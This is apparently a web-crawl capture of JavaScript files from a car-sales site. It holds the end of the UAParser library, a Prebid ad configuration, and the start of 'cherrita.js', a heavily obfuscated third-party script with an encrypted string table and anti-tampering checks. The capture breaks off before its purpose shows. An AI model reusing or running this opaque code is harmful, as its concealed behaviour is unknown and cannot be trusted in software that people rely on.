this.data[i]=e,this},this.setCH=function(i){return this.uaCH=i,this},this.detectFeature=function(){if(ui&&ui.userAgent==this.ua)switch(this.itemType){case V:ui.brave&&typeof ui.brave.isBrave==u&&this.set(f,"Brave");break;case F:!this.get(m)&&di&&di[x]&&this.set(m,x),"Macintosh"==this.get(h)&&ui&&typeof ui.standalone!==b&&ui.maxTouchPoints&&2<ui.maxTouchPoints&&this.set(h,"iPad").set(m,r);break;case W:!this.get(f)&&di&&di[q]&&this.set(f,di[q]);break;case $:var e=this.data,i=function(i){return e[i].getItem().detectFeature().get()};this.set(V,i(V)).set(B,i(B)).set(F,i(F)).set(D,i(D)).set(W,i(W))}return this},this.parseUA=function(){return this.itemType!=$&&_i.call(this.data,this.ua,this.rgxMap),this.itemType==V&&this.set(p,gi(this.get(g))),this},this.parseCH=function(){var i,e=this.uaCH,t=this.rgxMap;switch(this.itemType){case V:var o=e[C]||e[T];if(o)for(var r in o){var a=o[r].brand,s=o[r].version;!/not.a.brand/i.test(a)&&(r<1||/chromi/i.test(this.get(f)))&&this.set(f,xi(K+" ",a)).set(g,s).set(p,gi(s))}break;case B:var n=e[v];n&&(n&&"64"==e[O]&&(n+="64"),_i.call(this.data,n+";",t));break;case F:if(e[x]&&this.set(m,x),e[h]&&this.set(h,e[h]),e[S]){if("string"!=typeof e[S])for(var w=0;!i&&w<e[S].length;)i=Ti(e[S][w++],Ci);else i=Ti(e[S],Ci);this.set(m,i)}break;case W:n=e[q];n&&(l=e[A],n==ci&&(l=13<=parseInt(gi(l),10)?"11":"10"),this.set(f,n).set(g,l));break;case $:var b=this.data,l=function(i){return b[i].getItem().setCH(e).parseCH().get()};this.set(V,l(V)).set(B,l(B)).set(F,l(F)).set(D,l(D)).set(W,l(W))}return this},vi.call(this,[["itemType",i],["ua",e],["uaCH",o],["rgxMap",t],["data",Oi(this,i)]]),this}function Pi(i,e,t){if(typeof i===d?(e=hi(i)?(typeof e===d&&(t=e),i):(t=i,c),i=c):typeof i!==s||hi(e)||(t=e,e=c),!(this instanceof Pi))return new Pi(i,e,t).getResult();var o=typeof i===s?i:ui&&ui.userAgent?ui.userAgent:t&&t[y]?t[y]:w,r=new zi(t,!0),a=e?pi(qi,e):qi,e=function(i){return i==$?function(){return new Ni(i,o,a,r).set("ua",o).set(V,this.getBrowser()).set(B,this.getCPU()).set(F,this.getDevice()).set(D,this.getEngine()).set(W,this.getOS()).get()}:function(){return new Ni(i,o,a[i],r).parseUA().get()}};return vi.call(this,[["getBrowser",e(V)],["getCPU",e(B)],["getDevice",e(F)],["getEngine",e(D)],["getOS",e(W)],["getResult",e($)],["getUA",function(){return o}],["setUA",function(i){return typeof i===s&&(o=i.length>_?yi(i,_):i),this}]]).setUA(o),this}Pi.VERSION="2.0.0-beta.1",Pi.BROWSER=e([f,g,p]),Pi.CPU=e([v]),Pi.DEVICE=e([h,t,m,o,x,a,r,l,k]),Pi.ENGINE=Pi.OS=e([f,g]),typeof exports!==b?(typeof module!==b&&module.exports&&(exports=module.exports=Pi),exports.UAParser=Pi):typeof define===u&&define.amd?define(function(){return Pi}):typeof i!==b&&(i.UAParser=Pi);var Ui,Hi=typeof i!==b&&(i.jQuery||i.Zepto);Hi&&!Hi.ua&&(Ui=new Pi,Hi.ua=Ui.getResult(),Hi.ua.get=function(){return Ui.getUA()},Hi.ua.set=function(i){Ui.setUA(i);var e,t=Ui.getResult();for(e in t)Hi.ua[e]=t[e]})}("object"==typeof window?window:this);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js
body_size: 209
content:
var adUnits=[{code:"/5144/motors_desktop/model/floating",mediaTypes:{banner:{sizes:[[970,250],[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15504791}},{bidder:"rubicon",params:{zoneId:1244878,siteId:251040,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677647"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_desktop_model_floating@970x250",biddableSizes:[[970,250]]}}]},{code:"/5144/motors_tablet/model/floating",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15505007}},{bidder:"rubicon",params:{zoneId:1244902,siteId:251046,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677655"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_tablet_model_floating@728x90",biddableSizes:[[728,90]]}}]},{code:"/5144/motors_mobile/model/floating",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"appnexus",params:{placementId:15505194}},{bidder:"rubicon",params:{zoneId:1244926,siteId:251048,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677663"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_mobile_model_floating@320x50",biddableSizes:[[320,50]]}},{bidder:"ix",params:{siteId:"392311",size:[320,50]}}]}];

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherrita.js
body_size: 63974
content:
var _0x7563572c=['WQStW7BcVbK','W4dcSIVdUtG','WQ7cNmkzW545','wbyby8ok','pmozW6HYkW','hSkgW44fWPK','W4tdRwddIq0','W6T7WQXHWP0','WOmghxFcGG','WRpcU8oAWRuT','ECk8WOGljW','gCoOq0Ti','nCk8jSoCWRe','WR5ApSkPWR4','imoMDJ/dOW','pCkXoCotWOq','W4PbW5fwWRi','z8oaW7vVW7W','W44CsxnU','yfhcUeFcSa','WQtcHrO3ha','mSkEW43dIH0','AwVdP8obEW','WRKJmx/cNa','oZ7dLx5x','WQVcLWZdK8k6','WRPIeIpcSG','FSk2WRunrW','C8kgWQiCxW','EZ84ASor','c8oGyrhdMG','sXNcLCkxla','qIldGs07','W5JdRCk7gXm','jwVcJmoBka','W6z4WQvOWPa','vLdcN17cKW','bv7cQq','sxNcHGddUa','hNldTMmf','qJiYkeK','WP9rkmkMWPy','WQFcIsNdLCkG','b8kQW6BdKCor','amoEW4bwla','WQLJdGdcRq','EMxcRxZcSa','WP7cVSkqW4aY','W7O/tqpdHW','WOnzbd/dKW','WOTjlcJcTG','W5tdNmkJjt8','ztipg0W','WRVdN0yxba','WO80W77cJY4','WOlcQY/dPSkh','lmohBW/dTq','W4m3uNrR','tJfeW6Lj','WPRdS24LiG','Ex4tECom','bgBdGhG','W7ddTWxcJCo1zNVdQITg','WPOmW6lcSqS','WPFcK3JdTSoR','W65BW4qjWPy','fSkyWPBcMXy','WOnJdYlcSq','WO4Oj2RcMq','EmoqhSkokq','aCkCW4ddO1G','mSorW6n4oq','eCohvHZdKG','WQDVfIFcUa','W5b/WPHk','yc7cHSk8bW','dSoFemkkkG','WQHylclcIW','WOZcQSo3WQW6','W61+st3dMq','brVdOYSu','hWddPt0y','W5fjWOlcSGe','ms3dOM8h','ushcL8ksoa','DvdcUqxcIW','W7dcRmkdW7Dx','bSksWQ5Krq','xCk/WOtcQCoO','WQm5W77cVWm','gCojW5n7fG','W5VcISoNBYG','WPuJfvNcVq','WOPvn8o9wW','CsZcHCkOlW','uMxdISowoG','o1BdHgmh','WP7cQJ0XgrPnoG','WPtcI8oDWP8Y','WOpcHrOGaW','WPJcQmkiW6m7','mSkzW5NdTgq','o1tdN8keW7m','vG3cPSkogW','WPtdPL47iq','Dt0jo3m','W6aiEeS','WRRcMYVdTSk4','DIhcRCoTca','W6mQFeHX','WRWWW6hcQt8','hx3dQ30o','hgNcN0RcHa','n8kKWRhcHrC','WQ4YW73cIGC','FgxdI8oDDW','a8kiW4tdV3u','ycNcHmk7fG','cKFcP8kEW7W','Ag3cSuJcIW','WOvqmtJcKq','rZBcVCk6la','mCk5WRRcNWu','W7pdHSkVzXO','FbaFW7hdQa','DrqJz8o+','ExtcG8koeW','yrGSESoi','bwNdShCh','q3xcTwdcRa','a1VdSIvx','hLtcQSo+da','eCotWOlcUH8','eSokubZdUG','cSkbzCoatW','WOVdSNGxka','W4y5qeHO','WQ3cHCk7W4Ga','C3hcSfNcJq','tHWKASoo','oSkiW53dGCkV','WPJdVhmskG','ycmdW4FdMW','WQCBxJhcTq','WP4XW7JcQJK','WPTSEmoKFG','xSolBCkQW4u','WOTBjL0P','WRZcVmoAWOqB','dvhdRmkNW5q','x1dcNv9m','WOtcThJdOSkC','bvvHW4DD','W4fpWO1KWQG','i1ddGK0X','y8oEW71HWPu','l8o2z3bp','u0xcK0tcJq','lwddNCkZW6q','WQirgL/cQG','tcHQW4rQ','pSkve8kRW5S','uvNcO0/dSq','k8o2wCo8rG','lCkBoCodWP8','WPRcPSk4W7aW','W6XuWPzoWPm','W4tdTH4goa','WRtcMSoJWO4c','Bg3dR8o2rG','WOFcRrtdRSkr','b8kQj8ojWPG','WOhcTshdLry','W4hdO8ofeXC','bCoByKva','jftcK8ozcq','WR1LmItcKq','EGRcOCk0gW','WPOPvmk6WQy','ACkTWQ8ECW','WPhdQNOwiq','xMddKNyX','brtdLsi4','qtJdOCkN','gCkeW6FdV10','C8oqjmk4kq','lCkSWPJcPse','o8k1pCoDWOq','WQL6itdcJW','mSk2WQFcMty','W4NcVSouCJ4','qhBcShJcSG','zdWJW4ldVG','WPKVW7xcOIC','W7aEW7L0WQG','WQzyhSoFBG','W6pcISkEhcW','pYhdTYSE','WOtcIMJdOSoM','rrNdRSkQ','WRtcLW3dJSkr','jCk1fmkKWRe','WQLHgv4m','aW3dJblcNcJdVxrUjW','W65GW7LaWPa','khJdHSkmW7i','z3JcIf/cLW','W5hcUSkpW61e','W4CitvPz','gmowv1fp','bSkso8ktWPm','WR1iamkYWPS','WRPemCk9WRi','bCosuK5e','WPhcS8ofWQyK','f3VdSx8U','WQ1EbSoDCG','p8oet1j+','vWaBW5RdTG','WRJcJqRdLmkc','ANJcTNJcTG','WOpcJmklWR17','x8kbW6PyWOe','kSk+oa','xraLoLu','igHphCoYW6tdLCknfmkL','d8oqv1Hn','W4dcMcldJ8ke','W77dL8ofcYq','WR1GdZpcPW','W7HwWQ7cKWy','i2vussvWWP3dKmo7x2hdIq','WRKFW5tcKuu','FmothSkJdW','W7xcHstdQqS','DmoDjdm+','wYBcLCkMmq','sCoJdvVdJa','ACoQW4nGWOO','WQLRhvWm','yrymW6ldIW','nglcHSo+ha','W6BdSSkIFaq','qmoTgCkbna','rGG+BmoO','n8kPd8kNWRm','pMdcIgDa','lmofW6HVdq','h2VdTxCq','cSkrDCo6rW','W6dcKmkpW487','W7JcRmopzdS','EmkqWQ8bsW','qghcIeTyW5NcTa','z8oRltpcHq','DMJcVwBcUW','pI/dIbq5','ehxcI3z4','W7dcQSkcW65b','Ase5W5xdRq','tN3cJYJdVa','bmkPW4tdT8oc','hgRcTvjy','W43cM8kAW7jD','W7hdItyMcG','avFdQKS6','btNcPmkRjLvHhvbkmq','l8o0EqxdSa','yhGaduS','W5tcSmkyW5LB','mhxdKCkRW5i','W5XnWRzLWOO','BmotcJpcTa','WR0pjelcGq','mSkrW7NdThu','jNFdILGh','WQJcKh7dVSoY','eNZcR0z4','WPHDemoWEa','DetcNmkrea','W7SjBN5p','DKBcIqJdJq','WRZdJXOAhG','wWyVk1G','a8kFemo3WOe','DCkOpcPs','fWZdVmkwW6a','cCoOttJdPa','W7H3WOfbWO4','W7LMWR5VWP4','igddGSk+W6G','qCkqnSoZWPq','W6XfW4qjWP8','W6tdKaiIbG','W7BcRmokAq4','WPyIhN/cVq','WQpcN8kOW5aK','WOpcOCksWRbC','W5/dNYq7gW','cCk9xCo+CW','oSkSW43dO3S','WOzCamoKEG','xqlcT8kFea','zSoQeIlcIq','dmkonSkgWP8','rZpcGSkPiG','WPtcRZpdS8kW','WPpdIqDplW','WOKnW6FcJYi','W5zjWPNcSbe','mCkoDSoguG','cSkIwmofsa','amkEg8orWOe','W5mNwhD2','kGRcKmofva','W7NcS8odCJS','bCozxhzp','n2/dGmkUW74','BZRcH8kdbq','nCklgmotWPO','x2ZcNYVdIq','W4v+aW','zdhcSmkMkG','dmomiJtcGq','ACkuWQWDxW','p2BdKwm+','h2ddKN0i','nfFcOv1f','eSosEXZdOG','Dg3cJCkIdG','dmkyWOFcVs8','W7z/WPXDWPS','xLRcKKZcIG','tCozdqxcGq','nSoLDHJdSa','h2tdR3Wt','uq5rW7b0','CSkCWQyNmG','BK7dMmoAwa','WPNcQWRdKSkM','WOnhg8olCq','ACoEnWtcIW','o8k6f8kVWQ4','WRj2ceSr','xMxdSmoBwq','lCkLWQFcVGC','C8oGW5v3WPq','cmoYF1nA','mSkbDmouCG','W4WEshPP','WPrDjtJcRa','W4dcKH7dL2i','xtD/WQXR','o8kWeCkLWRK','W6VdGtCVbq','aSkYW5ZdPCoc','WPTngmo0xG','W4Whw2zV','C8k5WR4lBq','pcldT2a+','xxJdKNJcIW','lmoCW7jVlW','qWyRoKG','W43cL8opuse','nCkkWRxcGqe','WRrzlSk9WQS','DalcHmkkiq','W4KaEs/dIW','j8oMWQBdHN8','uq3cQCkYgq','puBdQx0+','vSoOW7njpG','WPJdTM0wka','WOyrW6qNW77cISoNWQL6W75C','W43cLCousXy','Dt7cHSksaq','W6W+tG3dPG','W4TNWORcPGa','bSoAq0Xt','i8kZW4ZdQuC','jf/cOKvB','W6SaFt1+WRlcQM9EjdldPa','u8kqWQxcKce','xrixcfG','DfZdI8olxW','W47cTSkCW6rD','mCkizCo7xq','W7tcI8o4W4nC','FJiGE8o8','hSkVk8ovWRy','ASoVjtRcTq','W6RcMSkKW6n/','k2jvtYStWQddVCo1Cgm','nmo6DqxdUW','oLFdMfSQ','pCkjW7JdGSoD','W6ddMae3hW','k8oKCbVdRG','tCoof07cGq','W5dcRmkbW6zs','W5ZdQqiOia','WOvRcSkz','W5PEWPnoWRm','WQ56fCoXgG','Bmo0krNcRW','WONcLCoIudeRkG','WQ8khGW','vcuZuvS','WPj6g8koWRW','kSkMW67dHSoj','y8oop8kEkG','uhZcQh7cVW','WONcKNZdMSoZ','W6m3uMLV','WQSwnKJcGq','W6BdI8kIFdi','xrO0pfm','yJZcJCkLgG','WQJcP0VdLmou','WRKFW5/cKq','CZ4c','WPn7aLCk','vhhcTXddRq','WRNdRMWCla','WQZcIWxdH8k6','WOZcK8kvW5yX','xCoitmoAWRhcImk+wSoV','omkQWQpcMam','WPL6gIJcKa','bCk1e8kNWQ4','W7P1WRZcJG4','xmokW5XkWRm','W5pcNmk5W41z','vwtcT8kumW','hZtcNmo4ya','jSk8WPdcQW0','d3NcNSo+lW','nSkGp8oBWRK','WQtcK8kaW4GX','W7vDWQRdJXW','CGeyx8o6','rJHXW7zo','DfhcUCkmoW','WOdcNgRdMSoi','BSo0fJxcJG','vZC1xCoM','imk2W7ZdQSoh','u8o0oSkKjG','gxpdVmkjW64','kYtdNMaz','mNVdUwis','CNRcP8k3cq','W6pdOIyYga','WRn9lSknWPu','eL7cGWef','W5pcKSopzZC','AgddQSoyxW','WOFcGfFdVmoq','W6TPWRLMWRy','f8o+W4bqnq','C3xcVmkBhW','W6VcL2ddMYm','W6lcHGVdUr0','W51QWRVcOXi','tCoveWxcJa','qs7cT8k8eW','ht7cH8kazW','qaOLqCoo','bhNdGuue','ymoXjINcKG','WRNcJmkJW40a','iNpdMCkWW6m','WOtcMCkGW6u0','eeRcGv5F','W4mHEtNdKW','DhtcQttdQq','uWa8Emo4','DtzjW5nz','WPxdQ3mDjG','A3xcTZVdKa','WOpdV3WflG','WQ/cQxldGCoi','WQzgm8k2WRS','W5bkWR05WRW','hSkqpCoiWOq','s0JdVciF','WOhcMw/dI8kq','iKdcTujc','W5VcKSokWQTK','C8oTW7fSWOS','rKdcSXJdRa','WOVcHxNdTmoM','xqpdT8kOgadcL8oLrrS','wZH4W6TY','Dbq7W7hdRG','dmksh8oIWRy','bN7cGSoxma','omkZb8kXWQm','W5n3WRrdWPy','xqjeW5DW','d2pdMCk8W64','oJddIYeJ','cxxdIwyb','dmkupSkeWQG','WP5GagWc','lmk5cCk1WQy','W4JcVmkvW6Dc','omktwSoAxa','heNdGeK4','mCk1WRZcKX8','zXyYESoo','WP4+W6NcRcy','W6xcPWtdQb8','tCo2eYhcJq','WP5nf8o1EW','ASk6wffCvSoBoa','WOBcRbFdKCkq','WQFdQh8Hha','WR59vmkFWOG','WOpdQM0+mG','k2ddKmk5W7i','CeRcTSkGna','oSkVW67dS8oZ','yhVcSMJcUq','W4r7eSooBq','W6JcQSogydq','fhhdRMmE','sJrPW4De','CXuamvS','rdq1ymoY','mCkVCCosvW','WQ3cMCkWW5uY','WRxcGKRdPCoI','WQhcIWFdI8k3','WPKFhZBcJq','W73dKmkoir4','whNcVmkokG','rY7cLCktgW','W5COswL3','oCo/yH3dSW','W7RdUcqQoW','kCk4kSouWRG','hxpdPK0n','fSkAWOFcSGy','WQnye8kLWQy','W653WP1oW7W','tmoUdIZcMa','emomqhTe','lmkzCCkGWR0','CIVcNCk6kW','W5uIr2z9','W4ZcNWpdRYm','tZPtW4bt','iIBdKr09','DdXNW6He','j8oGyaZdUW','shVcQwBcMG','pmkfCCkCWQG','iSk+k8osWQu','W4ikEcxdUG','ESosbmkCiG','B8oTlcFcRG','WQ3cNSk9W5eq','E37dSSoezG','brBdKIeo','WRGjjLRcMW','v23cUCkuma','tCoHcc7dJa','W5NcJmkuW61B','gMhdJhFdKa','W41kWPzIWRK','ydmNBSo6','gmkavCoCkW','WRb6gtFcSG','yCo5W6f1WOy','W5lcUCkCW6fB','k8kOp8oEWRi','q2tcVmkBmG','DJviW49g','nCoFW690pG','nhldHeG8','W5pcVCkcW5Do','k2hdH8kKW7q','kIhdSWW7','qXGVFSoB','ovBdMuS','CmkfWPydwq','W7zgWRzAWP0','W5/cSSoGxby','CG7cPmkZgG','W4/cPmouDZm','W5hcMCoKzW0','zcfQW4HU','WRddKrOhhG','D8oYhCkhcG','kxBdMeKF','twFcTY7dVW','AcmmW5xdRq','zfFcNZtdUG','WPpcKSkjWR08','W44eBthdHG','ofZdLvvc','W5xcJSkcW5jW','W6OjDdCuW7NcL25mma','W4nUWQ3cOdC','zslcJCkShG','hSktW4BdQCoG','xWpcLmo8oXhcUCo+','W7ZdLSkeb2K','WO/dQf7dSSoi','W5xdOdxdLmkB','W5HDWOBcTc4','W4TFWQvEWQu','WRtcNmk3W5Pr','WRiEng/cGG','luBcHmoelG','WQ9EfCogBq','WQNdVrpdUmoe','lL7cQSoenq','WPRcJxFdGSoX','WPnsW7FcU0O','WQ3cLK/dSSoq','W7VcISkIW49D','WQhdL1OZ','zZpcK8k6dG','DWpcQ8kTaq','B8o2jJxcOq','qse8zSot','W6rOWRv1WPu','n8kxFSobBW','qSo+oSktkG','W4NdRmk8cHe','B8kXrMXiwSoHgq','aNlcLColeW','WQlcLCkWzgO','W4vlWPfaWRm','WRhcS1/dHSot','W49BWORcQZ0','WQZcHw/dR8oo','WRXTaIhcQW','WR5HdwSB','BXdcM8kxka','qCkuW6v0WO0','WPNdTWm5aH9u','WQRdK3a7lW','W7HPWPxcJHW','bxpcNu8l','g8o1W4bqpW','WQFdSu0rmq','WQ4iW4NcHb4','hCkZmSodWRK','cc7cO8k3ka','mmkwW7/dP2m','W55GWOzTWQy','rwFcT8kmoG','WOpcVmkBW5uE','W4myCtVcUCkzESoggG','uXm0ESog','fSkTyffI','xCoplCkJeG','WPr5aLOt','WO4XW4BcLcu','W7uaW5zBW68','amkyoSk3WP8','n8kLW6ldICoe','gLlcLSouhW','W5ZdR8k5eWq','j8kPdmk8WQ8','W6z2WPLqWR4','W6tdMJGNba','WPz3o1Kn','lSk8W7hdIfW','q34VrSoW','WRBdU1GXbG','pmk4WRpcLWC','fCoYW69JmG','wqdcQCkBla','A8o8dZtcSq','WO/cSSo0WPC9','ESoRdtlcOa','DmoPa8khbG','W7fezff3','W6dcPYtdUXq','lMJdImkQW6e','lmkyWPdcLdy','W7j1WOnaWPW','WRWTow/cGG','ChZcVMJcVW','qcehz8oh','W63dQCk6kay','qJhdOrW1','DcqjeL8','kmkPWRhcHWO','WOLjd18c','W5WaydVdPW','ncxdJHSR','DZJcLSkfeq','E2VcQgFcTq','veBcVNzEpSoElSoCwZK','WRhcK3BcM8os','CJieW5hdRW','iCkpW4VdTxu','WRnZpCkVWPu','yGy9xSoO','W6NdKde4jG','xqa+u8or','W4uSyvvr','W77cNGNdOcy','Cmowh8kAaG','WP9Paeah','hwtcGCoBiG','xXCPm0u','W51lWODtWOq','Cd/cMmkDgG','l8k7WQFcMt8','WRZcJqldHSkN','hCoOlKDg','q27cPmksmG','DrfBW6nh','WQ8xiudcMa','gmk4W6BdGKC','W7hcL8oxzaG','jmkUWP3cKJ8','CuxdImoPwq','D8o6stJcHG','ef3dMx9B','vrdcJCkkpW','sSo9W4n5WQG','y8o6edlcOW','WOmFW53cGda','wduhtSof','WQa2m0hcJa','W5HKWQ90WPm','zSoKW7nGWOa','qb43cfe','emozB09T','cmkBW63dSmo7','W44uzJldHW','WRbunCklWRO','wCocr8kMWPJcJ8kCwCooWQS','lCktdmk6WP8','j1pcVeLf','W58MAKvS','WPZdTWRcH8o7','W5NcICkaW5Ld','W4eUtML4','l8oLBWNdGa','WQTNedpcPa','WPuaxM3cOG','f8o+vYZdKG','sY3dOg84','W5v8WPVcOW0','g8kqW4xcI1C','WR7cIaRdLmkC','W6DiWQbtWOa','yYhcLSkMcq','W4BdOSk6hau','W5VcVSkEW6fH','u8kgaCkOnW','W4lcVSkXW5Pv','WR3cLIVdISk4','WP5DdL/cRG','W7VcMbFdVrO','W7WvyY/dRq','W57cT8kdW7nC','W4jjWP3cOZq','bx3dLWeX','bGBdLbS7','jGxdRHPQ','W4FdR8kMmr4','iSkuECozqW','WQWMo1tcHq','W4VdSHO1pG','W5NcMaZdVtS','WPXHouO3','B8k7WQqbza','Ah7dK8o8ra','WOn6lclcSG','FCo2W6adWQq','W4ddLCk6fbi','emoir0jA','d8k4WR7cLHO','m8oNCeb9','bCogzMz7','WQNdVvFdN8o2','W7GPrWFdTa','qvJcR0hcUG','W5bbWRjwWR0','tCooaZRcRa','kCoxW7fXma','cCk5xSo1AG','WPfSdvWl','W65GWQHWWPq','W5GIxKv2','fCk5ECouxa','B1pcGapdSW','wIf/W5j6','WQbvgCkZWRi','dSotW6nNcW','nSkqCCoCuW','WPK5W7ZcRYa','F8kEWQycsa','W6HQWP5TWQm','qCkLpmkxWPe','W712WPTsWO8','WP9tomkXWPG','W73dTmkGaay','rqpcKmk3ea','WOZcQ8o+WQyJ','c8oksYZdPG','WPGuW5/cVc0','dSk7cSkZWRK','WROHsw9y','WQ08s8okW4C','oCkZW7RdK8ot','WRdcLuFdS8ot','u8ohW5nFWOq','W4dcLWZdTsS','WPTYfv0C','FKJcUfZcRG','WQfbnCkVWO4','rapcOCkpeW','WQhcJSksW5ig','sSoYhWRcLq','uSkdcN7cJHK4Au3dHCkUW7K','w2BdSSo8zG','W7xcRCk5W7y7','WOddVx8+gG','xSoBWPVcSSkSrCk6hmksW690mW','zsBcKCkthG','xSk3WOy4sG','FCkcW7WEWOG','vaKHW4ddSq','o8k/nmocWRq','f8kQW4ddR8o7','W53cTCkgW6zm','cCkzeCkXWOq','WP3dKCohWOyW','ux/cJYRdTa','jCk2WOKcvW','bKpcOKrA','W5hcQSktW6DN','WQVcQSkZW5m+','dmotxuLm','mCk+WRRcOaS','DSomlZFcPG','W6P7WONcQry','m8ovW7HGpW','WRddN2iUkq','tWFcPmkZmq','nhJdS8kZW4i','WQmVW4xcQra','WQRcJ8knW4On','fSkhWOtcTr8','WQzrmmkLWQ0','C8oOW7XAWOe','W457WO7cKWG','WRlcP8ohWP0K','kCo3sq7dTa','k1ZcOvPH','WO3cP8koW4m5','r8o7W5nSWOy','W6/dSmkTobi','W4novmooWQq','WONcPCk/W4GW','W7CcBfr8','k8k3dmoEWR4','dHZdKaqE','gSk5WOxcGbq','gSkOqmo9Fa','wmoPiCkMnq','lSkEESojsW','W5hcR8oUccS','WOOzW6NcHba','WR9riCo2EG','WQPwhmkUWQy','W5NdKcOZdW','r8owaG7cLG','pSoQqKT7','dmkoyCofBW','qWyNW7FdIa','xSoZnmkAlG','kCkmwSofqG','W796WRznWOW','qMtcQIldUa','WQHbW6dcQuq','gConW4NdT8o7','bSkug8o0','dmolFJPb','y8o4jJFcRa','bSkugSo1WO0','CCo2iJRcKW','lSkUWRtcNXC','W5VdMZrplW','WRBcVe/dVmol','hmksWPpcQa','W7/cKtNdQYy','WQPDpgmN','dmoodfVdJa','WQrgbmomBa','DZjxW4Lj','pcmPfcC','h8oNvgzC','WQldGCkjmX0','xMddKN4W','WQDfemoTyG','WOBdLIGclq','sqBcK8o4eq','W63dNSkegr8','WOFdP3mgkG','wWm0CSok','hLJcQCo2','z2FcPMxcUG','W6zbWPLVWOq','cwddUuaI','W49VWPRcPGO','CSoPkqRcPa','WPBcKmoGWOCy','ugVcT8kjmq','BG3cJ0/dNa','dmkEtspcJa','WP52h8k9WOS','Aw/cV3JcQG','xMldVmoHvW','W4BdO8k6cWi','v3BcGCoCva','Ab0jedi','jSk3W6xdK8oD','WR8vW4/cQYG','WPjUb0mk','vr4+jw0','WPNcImo2WPO0','p8kjrCotBG','WPhcUmoAWRKK','k8kuW6ldLCoD','WPL6bK4p','gmowFeXT','W4X4WPJcRqC','WOpdQMydiq','W51RWPzHWRq','iCo4DHRdUq','W4W9Ax5j','WRZcNZddGSkJ','CLhcJCkwpG','nCkvzCohBW','W6hdItSRhG','pCk9eCkXWR0','W4PrvmkFWRG','rclcLCkFnW','W7dcUSo2qZy','rSoyW5HRWQa','v8ohW6PbWQi','W7DpWObyWP0','b8k+W7RdJem','nKpcUuDs','rCotWOdcNam','Fa/cKSkLhW','ssfNW4Dp','WQNcJCkBW4WX','mMddNmkYW5C','W6tdHYO2pq','pSoeW7nOjq','nmoJBWtdUW','ywZcIJhdNq','EI/cSmk9gW','WQDfldtdKa','W6VcTmosysW','l37cOmolkq','mL7cHHFdSCo0sG','WP3dT30tia','d8ovvI/dGW','pCo3W69vja','W64AEJ3dQG'];function _0x7563572d(a,b){a=a-0x1eb;var c=_0x7563572c[a];if(_0x7563572d['bolciT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7563572d['zUBxwS']=h,_0x7563572d['ZmEPXH']={},_0x7563572d['bolciT']=!![];}var e=_0x7563572c[0x0],f=a+e,g=_0x7563572d['ZmEPXH'][f];if(g===undefined){if(_0x7563572d['PGHWDF']===undefined){var i=function(j){this['HWhsDs']=j,this['uuCBjO']=[0x1,0x0,0x0],this['unFVNm']=function(){return'newState';},this['IWugms']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmWmcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tggjHR']=function(){var j=new RegExp(this['IWugms']+this['kmWmcn']),k=j['test'](this['unFVNm']['toString']())?--this['uuCBjO'][0x1]:--this['uuCBjO'][0x0];return this['hvMRsF'](k);},i['prototype']['hvMRsF']=function(j){if(!Boolean(~j))return j;return this['MMolAI'](this['HWhsDs']);},i['prototype']['MMolAI']=function(j){for(var k=0x0,l=this['uuCBjO']['length'];k<l;k++){this['uuCBjO']['push'](Math['round'](Math['random']())),l=this['uuCBjO']['length'];}return j(this['uuCBjO'][0x0]);},new i(_0x7563572d)['tggjHR'](),_0x7563572d['PGHWDF']=!![];}c=_0x7563572d['zUBxwS'](c,b),_0x7563572d['ZmEPXH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7563572d;while(!![]){try{var c=-parseInt(a0(0x2b6,'A!^b'))*-parseInt(a0(0x22b,'jdr&'))+parseInt(a0(0x2ab,'Uuwv'))+-parseInt(a0(0x1f9,'7]HB'))*-parseInt(a0(0x2d8,'87(5'))+parseInt(a0(0x238,'QRY0'))+-parseInt(a0(0x3a6,'gr@f'))*-parseInt(a0(0x20f,'HW)Y'))+parseInt(a0(0x55c,'BvB&'))*parseInt(a0(0x539,'gOas'))+parseInt(a0(0x2c3,']6mf'))*-parseInt(a0(0x215,'A!^b'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7563572c,0x421aa),!function(){var a1=_0x7563572d,d={};d[a1(0x457,'%7&v')]=function(H,I){return H<I;},d[a1(0x52f,'A!^b')]=function(H,I){return H!==I;},d[a1(0x243,'jdr&')]=function(H,I){return H===I;},d[a1(0x265,'it0k')]=function(H,I){return H+I;},d[a1(0x2e1,'1[83')]=function(H,I){return H*I;},d[a1(0x234,'jdr&')]=function(H,I){return H-I;},d[a1(0x4dd,'cp^3')]=function(H,I){return H<I;},d[a1(0x589,'x!aL')]=function(H,I){return 